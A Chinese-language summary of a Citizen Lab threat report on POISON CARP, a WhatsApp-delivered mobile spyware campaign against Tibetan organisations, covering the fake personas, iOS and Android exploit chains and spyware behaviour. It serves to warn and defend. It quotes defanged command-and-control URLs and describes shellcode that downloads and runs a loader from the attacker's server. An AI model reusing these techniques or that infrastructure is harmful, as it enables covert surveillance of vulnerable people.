警告:WhatsApp文本流中的恶意链接

- 提醒注意本报告中所有黑体部分 —— 必须强调:没有哪种攻击 “只能” 针对某个固定群体,它们可以随时针对任何人。该报告反应出中国当局已经升级了战术,因此所有人都应该警惕

在2018年11月至2019年5月之间,藏族团体的高级成员在私人的 WhatsApp 文本交流中收到恶意链接,攻击者冒充非政府组织工作人员、记者和其他虚假角色。

这些恶意链接利用了网络浏览器的漏洞,可在iOS和Android设备上安装间谍软件,其中有些案例是OAuth网络钓鱼页面。公民实验室称攻击者为 POISON CARP。

公民实验室观察到 POISON CARP 总共使用了八个安卓浏览器漏洞和一个安卓间谍软件套件,以及一个iOS漏洞利用链和iOS间谍软件。被观察到的漏洞利用都不是0day。

POISON CARP 的攻击与去年广泛报道的针对维吾尔族人的两次网络攻击活动之间存在重叠。此次攻击中使用的Android恶意软件是功能齐全的间谍软件套件,以前没有被记录过。

POISON CARP 似乎使用了来自各种来源的 Android 浏览器漏洞。在一种情况下,POISON CARP 使用了 Exodus Intelligence 公开发布的有效漏洞利用,这个漏洞在源代码中得到了修复 ,但尚未将其补丁分发给 Chrome 用户。

在其他情况下,POISON CARP 使用的是经过轻微修改的Chrome漏洞利用代码版本,这些代码发布在个人 GitHub 页面上,包括奇虎360 Vulcan 团队的成员、腾讯 Xuanwu Lab 的成员、还有 Chrome Bug Tracker 上的一个 Google Project Zero 成员。

这是第一起针对藏人群体的一键式手机攻击案件,反映了针对藏人群体的数字间谍威胁的复杂程度不断升级。

摘要

西藏社区已经被数字间谍活动包围了十多年。

2009年,《信息战监测》发表了 Tracking GhostNet 的报告,详细描述了一个针对西藏组织的恶意软件操作,包括在达兰萨拉的达赖喇嘛私人办公室、以及在103个国家的政府机构。

当时很少有公开报道针对性的恶意软件攻击,关于这些威胁如何影响民间社会的文件也很有限。

在过去的十年里,GhostNet 使用的策略已经为西藏人所熟悉:充满旧漏洞利用的电子邮件被用来向没有及时更新的电脑传送定制的恶意软件。

通常,这些操作中使用的恶意软件针对的是 Windows 系统,一些罕见的恶意软件针对 MacOS 和 Android 系统。

这些间谍活动有一个共同点,那就是关注巧妙的社交工程,而不是漏洞利用或恶意软件的技术复杂性。(简单说它是交互式的攻击,需要目标人的点击操作才能实现)

虽然这些模式很常见,⚠️但此次观察到的战术转变似乎与社区防御姿态的变化有关。

从历史上看,恶意软件以电子邮件附件的形式发送是藏族群体经历的最常见的威胁。

作为回应,社区中的团体发起了一场提高用户安全意识的运动,建议人们使用云平台,如 Google Drive 或 DropBox,来分享文档以替代电子邮件附件。

之后逐渐观察到针对藏族群体的恶意软件攻击有所减少,但凭证式钓鱼有所增加,这表明操作者正在改变他们的应对策略。

最近,公民实验室还观察到恶意 OAuth 应用的攻击,可能是为了绕过用户在谷歌账户上使用的双因素身份验证。

这些变化表明了藏人组织的数字防御和针对他们的攻击者的能力之间的内在不对称 —— ⚠️改变一个社区的安全习惯是一个缓慢而渐进的过程,而对手可以在一夜之间发展。

为了应对这些挑战,藏人组织最近成立了西藏计算机应急小组(TibCERT),这是一个由藏人组织组成的联盟,旨在通过事件响应协作和数据共享来改善数字安全。

2018年11月,TibCERT 收到了通过 WhatsApp 发送给西藏组织高级成员的可疑信息。

在目标群体的同意下,TibCERT 与公民实验室共享了这些信息的样本。

分析发现,这些信息包含了旨在针对 iPhone 和 Android 设备安装间谍软件的恶意链接。

这一攻击似乎是由单一的操作者执行的,公民实验室称为 POISON CARP。这是第一次被记录在案的针对藏族群体的一键式移动攻击。

与通常观察到的用来对付藏族社区的手段相比,它代表了社交工程策略和技术复杂性的显著升级。

Poison CARP 使用的漏洞、间谍软件和基础设施将它与去年报道的两个针对维吾尔族团体的数字间谍活动联系起来。

2019年8月,谷歌 Project Zero 报道了谷歌威胁分析小组发现的一场数字间谍活动,利用 iOS 漏洞(其中一个案例中为零日漏洞)在受害者的 iphone 上植入间谍软件。

随后的媒体报道援引匿名消息人士的话说,这场攻击针对的是维吾尔族社区,同样的方法也被用来传播针对 Android 和 Windows 的恶意软件。

在这些报道之后,Volexity 公布了针对维吾尔族人的数字间谍活动的细节,被入侵的网站用 Android 恶意软件感染目标。虽然 Volexity 没有提供任何与谷歌报告重叠的技术指标,但他们推测,在这两种情况下,操作者可能是相同的。公民实验室的报告提供了这些缺失的环节。

1、瞄准目标

在2018年11月11日至14日期间,公民实验室观察到15起针对达赖喇嘛私人办公室、西藏中央政府、西藏议会和西藏人权组织的入侵企图。

在2019年4月22日和5月21日期间观察到两次额外的攻击尝试。受到攻击的大多数人在各自的组织中担任高级职务。



这些入侵企图是通过 WhatsApp 上的七个虚假人物发送的信息来实现的,这些假人物被设计成记者、国际倡导组织的工作人员、西藏人权组织的志愿者、以及前往印度的游客。

虚假角色使用的都是带有香港区号(+ 852)的 WhatsApp 电话号码。

在整个攻击活动中,POISON CARP 展示了在社交工程方面的重大努力。虽然这种手段早已不是新鲜事。

⚠️这些虚假的人物角色和信息是针对目标定制的,POISON CARP 操作员积极参与对话并持续试图感染目标。

总的来说,这一诡计很有说服力:在15次入侵企图中,有8次受害人都点击了攻击链接。幸运的是,所有这些人都运行着不易受攻击的 iOS 或 Android版本,没有受到感染。感谢安防知识的普及和实践。



一个伪造的 “国际特赦组织研究员”

2018年11月13日,西藏人权组织的一名高级工作人员在 WhatsApp 上接到了一个未知号码的联系。这个人声称自己是国际特赦组织香港分部的难民组组长 Jason Wu —— 国际特赦组织从来没有任何叫「Jason Wu」雇员。

一旦目标回复消息(上图),这个虚假人物就会迅速引入最近在西藏发生的自焚事件的话题,并声称试图核实社交媒体的报道,以便用于 “即将发布的国际特赦组织关于中国人权状况的报告,以及即将发布的批评中国政府对待少数民族的声明”。

一旦托辞建立,虚假人物就会共享一个用 bit.ly 缩短的链接。链接重定向到 www.msap[.] 上的一个页面 —— 包含针对11.0到11.4版本的 iOS 漏洞利用链。

目标人回想起点击过这个链接,但没有被感染,因为他们的 iPhone 运行的是 iOS 12.0.1版本。

也许是因为攻击者没有观察到成功的感染,所以他们继续与目标进行对话(下图),再次共享额外的利用链。

几个小时后,这个虚假角色解释说,他们已经确认了有关自焚事件的消息,这可能是为了让这种虚假的互动在目标看来是友好的。

从 iOS 系统到安卓系统





在另一起入侵企图中,一个叫「梁露西」(Lucy Leung)的虚假角色与同一个藏人人权组织的工作人员取得了联系。

梁露西化装成《纽约时报》记者,寻求采访。在一个简短的借口之后,这个虚假人物向目标发送了一个 iOS 入侵尝试链接 www.msap [ . ](下图)。

虚假角色坚持要求目标点击链接。目标用户点击了这个链接,但是他们并没有被感染,因为他们使用的是 Android 设备。然后虚假角色又发送了一个 Android 攻击链接,这一次是通过 bit.ly 隐藏的。

2. iOS 漏洞利用

公民实验室观察到的针对藏人目标的17次入侵尝试中,有12次包含了指向 iOS 的漏洞利用链。

除了一次尝试之外,所有的这些尝试都是在2018年11月11日至14日之间发送的,最后一次尝试是在2019年4月22日。链接有时是直接发送的,有时是通过网址缩写服务,比如 Bitly。

在 www.msap[.]services 上托管的恶意链接使用 iPhone User-Agent 字符串(iOS 11.0–11.4)返回一个有效的 html 页面,其中包括两个 iframe:一个全尺寸的 iframe 显示一个良性的诱骗网页,以及一个不可见的 iframe 导致不同网站上的漏洞利用页面。

截至2019年9月6日,Bitly 链接统计记录了 iOS 漏洞利用短链接的总点击量为140次。

公民实验室无法从2019年4月的攻击中获得任何恶意代码。这个漏洞利用链似乎是针对所有 iPhone 6-x 上的 iOS 11–11.4版本设计的,在测试过程中无法成功感染运行 iOS 11.4的 iPhone SE。

第一个漏洞是 WebKit JavaScriptCore 漏洞,它导致了一个 iOS / 权限提升漏洞链的加载,最终执行了一个间谍软件的有效载荷,旨在窃取一系列应用程序和服务的数据。

公民实验室在2018年11月发现这个漏洞后不久就向苹果报告了这个漏洞链。2018年7月,苹果公司确认 iOS 11.4.1已经修复。

苹果进一步证实,此次遇到的权限提升安全漏洞和沙盒逃逸漏洞与谷歌报告中的完全相同。因此,当这个漏洞被用来对付西藏组织时,它不是零日,而且至少已经过时了四个月了。



加密的恶意代码传递

一个值得注意的特点是,漏洞利用和恶意代码在目标浏览器和操作员的服务器之间使用 ECC Diffie-Hellman(ECDH)密钥交换进行了加密(下图)。

该漏洞和有效载荷的加密传递将防止网络入侵预防系统 / 恶意代码检测(比如在企业设置中常用的那些代码),并防止分析人员仅从网络流量捕获中重建和分析恶意代码。

当然,分析师仍然可以通过其他方式提取恶意代码,比如从内存转储或基于浏览器的工具中提取恶意代码。

Poison CARP 使用的加密恶意代码传递是基于安全研究员 Zoltan Balazs 在2017年开发的一个叫做 IronSquirrel 的项目。它在2015年首次出现在钓鱼者开发工具包中,后来又出现在其他几个工具包中。

植入物分析

公民实验室在2018年11月从利用链中获得的间谍软件植入与谷歌零计划研究人员描述的植入相似,尽管不完全相同。

根据谷歌报告中提供的技术细节,公民实验室认为这两个植入物代表了同一个间谍软件程序在不同的开发阶段。

获得的2018年11月版本似乎代表了一个初步的开发阶段:看似重要的方法未被使用,指挥与控制(C2)实现甚至缺乏最基本的功能。

A — 初始化



植入物的主要功能在 Service 类中实现。类 start 模式(下图)使用 startTimer 初始化一个计时器,以创建一个持久执行循环。

一旦完成就开始收集和上传各种应用程序数据,包括位置数据、联系人、通话历史、短信历史等等。

通过uploadDevice在植入初始化过程中收集的特定设备信息包括:

- iPhone model

- iPhone name

- iPhone serial number

- iOS Version

- Phone number

- ICCID of the SIM Card

- IMEI of the device

- Network connection method (wifi or cellular)

B — 命令和(缺乏)控制



一旦持久性计时器控制了运行循环,就会调用两个模式:status 和 capp(下图)。



Status 向包含当前网络连接方法(wifi 或蜂窝)的 C2服务器发送心跳消息。知道目标是在无线网络还是蜂窝网络上对于攻击者来说很重要,因为如果目标接收到提供商发出的数据超载警报,使用蜂窝网络连接窃取大量数据可能会泄露给监控人员。

在此示例中,这些数据通过(未加密的) HTTP POST 发送到C2服务器 hxxp://66.42.58[.]59:9078/status



计时器循环调用的另一个模式 capp(下图)向 C2服务器发出请求,再次使用 remotelist,请求攻击者希望从中过滤数据的应用程序列表。

Remotelist 通过同样未加密的 HTTP POST 调用 hxxp://66.42.58[.]59:9078/list. 在此示例中,这是 C2服务器可以使用的唯一函数。

3、MOONSHINE:Android 开发套件和有效载荷

在整个攻击行动过程中,POISON CARP 通过 WhatsApp 向目标发送了四个针对安卓系统的恶意链接。

虽然没有确定 iOS 和 Android 的开发或有效负载之间的任何共享基础设施或代码相似性,但很明显 POISON CARP 同时使用了这两个工具。



Android 攻击链接是以下形式的链接,其中[ MoonshineSite ]是一个运行 MOONSHINE 的服务器的 IP 地址或域名,[ URL ]是一个 base64编码的诱饵 URL,用户被重定向后攻击,或者攻击失败:

hxxp://[MoonshineSite]:5000/web/info?org=[URL]

如果目标使用基于 chrome 的 Android 浏览器访问该链接,他们会收到一个带有下图所示代码的网页,该代码旨在强制目标设备在 Facebook 应用程序内置的基于 chrome 的网页浏览器中打开漏洞利用URL。

当使用 Android Facebook 用户代理标头打开攻击 URL 时,MOONSHINE 检查了标头,看看此 Chrome 版本是否容易受到八种不同的 Chrome 攻击之一,这些漏洞都在最新的 Chrome 版本中得到了修复。

4个 MOONSHINE 漏洞显然是从安全研究人员在 bug 追踪器或 GitHub 页面上发布的有效利用代码中复制的。与 iOS 开发体系结构相反,Android 利用和有效负载传递没有使用 ECDH 密钥(甚至 HTTPS)进行加密。

每个漏洞都运行相同的 shell,它从 hxxp://[MoonshineSite]:5000/dev/loader 下载了一个 ARMv7 ELF 二进制文件(称之为 Loader),并将二进制文件存储在 Facebook app 文件夹中,即(/data/data/com.facebook.katana/[BinaryName]),其中[ BinaryName ]是一个随机的字母数字字符串。Shellcode 然后执行 Loader,http://[MoonshineSite]:5000/ 和 /data/data/com.facebook.katana/[BinaryName] 作为参数。

